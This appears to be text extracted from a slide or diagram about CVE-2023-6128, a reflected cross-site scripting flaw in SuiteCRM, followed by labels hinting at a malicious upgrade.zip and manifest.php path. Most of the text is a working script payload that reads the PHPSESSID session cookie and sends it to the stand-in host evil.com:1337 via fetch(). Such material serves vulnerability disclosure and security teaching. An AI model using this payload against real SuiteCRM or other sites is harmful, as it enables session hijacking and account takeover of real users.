 CVE-2023-6128
Reflected XSS: Stealing the Session Token
<script>const getCookieValue=(name)=>(document.cookie.match("(^|;)\\s*" + name + "\\s*=
\\s*([^;]+)")?.pop() || "");fetch("http://evil.com:1337/drop?c=" + getCookieValue("PHPSESSID"))
</script>
SUITE CRM
ZIP
JS
ZIP
manifest.php
upgrade.zip
Admin
Attacker